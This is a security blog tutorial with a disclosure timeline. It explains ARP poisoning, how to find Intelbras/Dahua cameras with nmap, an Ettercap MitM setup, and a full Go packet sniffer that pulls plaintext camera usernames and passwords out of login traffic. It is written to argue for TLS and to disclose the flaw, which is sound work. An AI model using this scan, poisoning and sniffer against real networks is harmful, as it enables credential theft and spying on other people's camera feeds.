Dahua / Intelbras MitM Attack
 Written by
Lucas Teske
Written by
Lucas Teske
on
Dahua / Intelbras MitM Attack
How to perform a very simple MitM Attack on a Intelbras/Dahua IP Cameras / DVR. This uses Ettercap to do an ARP Poison and a simple GoLang Script to fetch the username/password.
Disclaimer: This type of attack is basically illegal anywhere in the world. My intentions with this tutorial is to demonstrate why you should ALWAYS use a TLS connection for ANYTHING. Use for you own risk.
- For the purpose of responsible disclosure, I contacted Intelbras on Twitter on 11/08/2019 and let them know I expected a reply from them until 17/08/2019. If they didn’t reply until then, this article would be published.
- On 28/08/2019 Dahua ran this proof of concept attack with their current in-market devices, and since they now use a Digest authentication mechanism they’re not vulnerable by this password leak. As for Intelbras, I’m still waiting for their contact. Please mind that legacy devices that are not sold anymore are permanently vulnerable for both Intelbras and Dahua
- Intelbras took a while but also contacted me and tested with few newer devices. Besides not having a Security Response team, their answer was the same as Dahua.
- Both companies asked me to remove their names from this article, but that is not fair with people that bought stuff from them. They both won’t update the old devices that are vulnerable to this article rendering millions of devices vulnerable forever.
Requirements
-
One IP Camera or DVR from Intelbras / Dahua connected through Ethernet Cable (Wireless might work, but not tested)
-
One cellphone with the Intelbras / Dahua Application with the Camera or DVR Configured
-
One computer with Linux and GoLang installed
-
Patience to get everything to work
Attack Idea
The main idea behind this is the concept of MitM (Man-in-the-Middle) using ARP Poisoning. The idea is to inform all network devices that you have the IP that belongs to the DVR, and then receive all the packets that were intended originally to the DVR. That way, when someone logs in, you will also receive the Login Packet.
Ideal scenario: We have a direct communication between the DVR and the phone application:
 Normal Communication between Smartphone and Camera
Poisoning the ARP Table, we can do two types of attack: One-way which we only receive a copy of the packets in a “passive” way:
 Passive Packet Reception (One-way)
Or in Both-ways in which we act as a full MitM and receive ALL the packets and forward to the target:
 Intercept and resend attack (Both-ways)
To know how that’s possible we need a bit of knowledge of how computers discover each other and communicate over a IP Network.
Ethernet Communication
The main protocol used nowadays in conventional computer networks is called *Ethernet. *This protocol works in the Link layer of a network. That means it works directly over the device that connects the computers (for example your network card). That’s why we usually call a Ethernet Network. There are other types of networks, but in general, nowadays everything is Ethernet based (even if its a virtual Ethernet not a hardware one)
So let’s see how the window of data (set of data that composes a single minimum transmission) of a Ethernet Network:
 Ethernet Window
-
Preamble: That portion of the window tells the network card that a set of data is coming. It usually contains a magic number that is repeated over and over for a small period of time. Think about a “Hello” when you’re answering a phone call, to let the other side know that you’re about to say something.
-
SFD (Start of Frame Delimiter): That portion says that that the Preamble is over. That way the network card knows that relevant data for Ethernet is coming next.
-
Destination MAC Address / Source MAC Address: Each network card, in any device, has a *unique number *which identifies it. That number has 6 groups of 2 hexadecimal digits (6 bytes) where the first three groups say which manufacturer did that device, and the last 3 say the device number (usually manufacturer sequence). Ideally every device in the world has a unique MAC Address (which is not always true).
-
EtherType: This field says which type of packet will be transmitted in this ethernet window. For example a hexadecimal value of 08 00 says its an IPv4 packet.
-
Payload: This field contains the data that are being transmitted. What bytes are in this field depends exclusively on the protocol type that is being used.
-
FCS (Frame Check Sequence): That field contains a number that is calculated using all previous bytes using a very specific mathematical formula (CRC32). That field is used as a check to see if any data has been corrupted during transmission
That’s an overview of how a Ethernet communcation works: Your device has a MAC Address and the device you want also does. If you want to communication with someone you need to send the target mac address as well. Imagine that all cables / routers / switches are the courier service. All courier employees need to know where the package will go to decide what is the best route. And you that receives the package will also want to know where the package came from (although the sender fields can come with basically anything, right?)
Now take a deep look: Where is the IP Address on all of that? Well, exactly inside the Payload field. So, how you will send a packet using an IP if you don’t know the destination MAC? That’s where ARP gets in use!
Discovering MAC Addresses using ARP
The ARP Protocol was created to discover MAC Addresses over the network. It literally means Address Resolution Protocol. To understand how it works, there is one more detail to understand about Ethernet: The Broadcast Communication.
The concept of broadcast is simple. If the destination address is FF:FF:FF:FF:FF:FF, the packet will be received by all devices in the network. It means that the addressFF:FF:FF:FF:FF:FF is a special address where you say to the courier: send a copy of this letter to everyone — Of course that the real courier would just laugh at you
Knowing this let’s do a mental exercise: Assuming everyone knows its own IP (after all, you usually choose yours), we can simple send a letter to FF:FF:FF:FF:FF:FFwith the following message: Who has the IP XXX.XXX.XXX.XXX? Signed: me, in the address 01:02:03:04:05:06and just wait for a response with the following message: I have the IP XXX.XXX.XXX.XXX. Signed: Me, in the address 06:05:04:03:02:01.
Looks simple right? Well, that’s exactly what ARP does. To help everyone, you will also send your IP Address when asking one (then the destination also knows what is your IP and MAC Address). Let’s see how an ARP Message is composed:
 ARP Request / Reply
-
Hardware Type: Defines the hardware type (in this case Ethernet)
-
Protocol Type: Defines the protocol type (in this case IPv4)
-
Hardware Address Length: Defines the length of the hardware address (since we’re on a Ethernet Network, we use MAC Address which has 6 bytes)
-
Protocol Address Length: Defines the length of the protocol address (since we’re talking about IPv4 protocol, we use 4 byte IP Addresses)
-
Operation Code: Type of the operation. We’re asking who has an IP or sending an answer?
-
Source / Target Hardware Address: Source / Destination Hardware Address (in this case MAC). If that’s a question, the destination will be 00:00:00:00:00:00 (if you don’t know, you just send it blank)
-
Source / Target Protocol Address: Source / Destination Protocol Address (in this case IP). In that case both are filled even in a question. The source is your IP and destination is the IP you’re looking for.
The flow works more or less like this: You create a ARP Packet with operation Request, filling all fields that you know and Target Protocol Address with the IP you want to find (for example 1.1.1.1) and send it into the network to MAC address FF:FF:FF:FF:FF:FF. The computer that has the IP 1.1.1.1, will answer to you with a ARP packet Replyand Target Hardware Address filled with its mac address. But instead sending toFF:FF:FF:FF:FF:FF it will send directly to you. And if you don’t receive any response after a while, it means no one has that IP (or no one want’s to talk about it).
After that ARP Packet Exchange, both sides know their counter-part address. Then both parts store that information in a memory table called ARP Cache Table, so when it needs to transmit some packet to the IP it doesn’t need to ask again. After that, when your computer wants to send a message to IP 1.1.1.1, it will check in the ARP table to know which MAC has the IP 1.1.1.1 and then build the ethernet data.
ARP Poison
The ARP Poison is very simple. Everyone in the network receives the ARP Request, so why not when you receive the ARP packet just store in the local table? Then you don’t need to ask when needed. Using that information we can forge a ARP Reply packet saying that we has the IP 1.1.1.1, and then let all the network know that they should send the packets to us. Simple right?
That’s technically simple, but also simple to detect. After all, you will also need to answer with a forged packet everytime someone asks for that IP, and then everyone will receive two ARP Replies (one from you, and one from the real target).
The attack itself is possible because nothing in IP specification says that you can’t have two networks with the same IP in the same network. Not only that, devices will send packets to ALL devices listed in the ARP Table that has the same IP (that’s so beautiful, right?)
Finding the Intelbras/Dahua DVR/Camera in the network
Our attack is simple. We find our DVR/Camera IPs in the network and act as them. But first we need to find them. For that we can use a peculiar information of Dahua/Intelbras Devices: They always talk in port 37777 using TCP Protocol. Why is that important? It’s because that port is not very common, so if it is open in a device, we can assume its a DVR or Camera. To scan we can use our great friend nmap.
Let’s use my network as an example: 10.10.5.X ( my mask is 255.255.255.0 or /24)
sudo nmap -sT 10.10.5.0/24 -p 37777 --open
-
-sT makes TCP connections for the specified ports and IPs
-
10.10.5.0/24 tries to connect in all IPs of the specified network( in this case from 10.10.5.1 to 10.10.5.254)
-
-p 37777 tries only in port 37777
-
–open show only results where the por was open
Executing in my network, I have the following result:
Starting Nmap 7.60 ( https://nmap.org ) at 2019-08-02 18:01 -03
Nmap scan report for 10.10.5.107
Host is up (-0.085s latency).

PORT      STATE SERVICE
37777/tcp open  unknown
MAC Address: 58:10:8C:3B:38:35 (Intelbras)

Nmap done: 256 IP addresses (28 hosts up) scanned in 10.29 seconds
Bingo! We found a Intelbras camera in IP 10.10.5.107. We have our target! Now we just need to do the ARP Poisoning.
Poisoning the ARP using Ettercap
In near future the Go script will also do the ARP Poison. Now I will show how to do it using Ettercap. Ettercap is an excelent application to do several types of attack MitM by ARP, and has some presets to monitor for username/passwords from unencrypted POP/IMAP/SMTP (you would be suprise how easy is to get one). Today we will only use to poison the arp tables in the network and get the packets.
Let’s open the Ettercap with it’s Graphical Interface:
sudo ettercap -G

To start the process, select the option in menu Sniff -> Unified Sniffing. Select your network interface (in my case wlp3s0, my wireless adapter) and click OK

After that, we need to add our target 10.10.5.107 by going toHosts -> Hosts List and scanning for hosts using the option Hosts -> Scan for Hosts. That should list all available IPs in your network


In the list we can see our target 10.10.5.107. Then we should clickAdd to Target 1 to inform Ettercap that we want to poison that IP. After that we can start the process by selecting the menu Mitm -> ARP Poisoning e and the optionSniff Remote Connections.
After that, you computer should be already receiving the packets from the target.
Receiving the Username / Password
The golang script nowiseeyou.go,(check the end of this page) will analyze any packet your machine receives in port 37777 waiting for a packet that looks like a login packet. To run just download all dependencies using go get and then run:
sudo go run nowiseeyou.go
After that you should see a message where the program is waiting for packets to arrive:
2019-08-02T18:18:12-03:00|I| Dahua | Opening wlp3s0 in promisc mode
2019-08-02T18:18:12-03:00|I| Dahua | Waiting
Now you can open the Intelbras / Dahua application in the phone and if everything goes right, you should see the username/password:
2019-08-02T18:18:12-03:00|I| Dahua | Opening wlp3s0 in promisc mode
2019-08-02T18:18:12-03:00|I| Dahua | Waiting
2019-08-02T18:19:01-03:00|W| Dahua | GOTCHA! Username: admin - Password: admin
2019-08-02T18:19:01-03:00|W| Dahua | GOTCHA! Username: admin - Password: admin
2019-08-02T18:19:02-03:00|W| Dahua | Got login, and stream data. Closing it...
That’s only possible because Dahua/Intelbras Cameras and DVRs communicate in plain text without any type of encryption. Because of that anyone in the same network as you can (specially if it has access to stuff like the Management Port of switches or sysadmins) can read not only the username and password but also the H.264 Video stream that flows in the network.
I hope that this will show you why EVERYTHING should ALWAYS use TLS for communication. Doesn’t matter if it’s just a small IoT device or a Camera System.
package main

import (
    "bytes"
    "encoding/binary"
    "github.com/google/gopacket"
    "github.com/google/gopacket/pcap"
    "github.com/quan-to/slog"
)

var log = slog.Scope("Dahua")

var networkInterface = "wlp3s0"

type LoginPacket struct {
    PacketType uint16  // 0x00A0 -- Hardcoded on Dahua
    Unk0       uint16  // 0x6000 -- Hardcoded on Dahua
    Unk1       uint32  // 0x00000000
    Username   [8]byte // admin
    Password   [8]byte // admin
    Unk2       uint32  // 0x00030204
    Unk3       uint32  // 0xAAA10100
}

func main() {

    log.Info("Opening %s in promisc mode", networkInterface)
    handle, err := pcap.OpenLive(networkInterface, 1600, true, pcap.BlockForever)
    if err != nil {
        log.Fatal(err)
    }

    err = handle.SetBPFFilter("tcp and port 37777")

    if err != nil {
        log.Fatal("Cannot set filter: %s", err)
    }

    src := gopacket.NewPacketSource(handle, handle.LinkType())

    log.Info("Waiting")

    gotLogin := false

    for packet := range src.Packets() {
        t := packet.TransportLayer()
        if t == nil {
            continue
        }
        payload := t.LayerPayload()

        if len(payload) == 0 {
            continue
        }

        ptype := binary.LittleEndian.Uint16(payload[:2])

        if ptype == 0xA0 { // Login Packet
            l := &LoginPacket{}
            err = binary.Read(bytes.NewReader(payload), binary.LittleEndian, l)
            if err != nil {
                log.Error("Error parsing login packet: %s", err)
                continue
            }
            gotLogin = true
            log.Warn("GOTCHA! Username: %s - Password: %s", l.Username, l.Password)
        } else if ptype == 0xBC && gotLogin {
            log.Warn("Got login, and stream data. Closing it...")
            break
        }
    }
}